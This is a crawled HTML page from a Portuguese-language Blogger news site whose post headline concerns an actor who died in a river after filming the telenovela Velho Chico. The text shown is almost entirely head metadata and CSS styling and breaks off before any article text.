

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64623
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
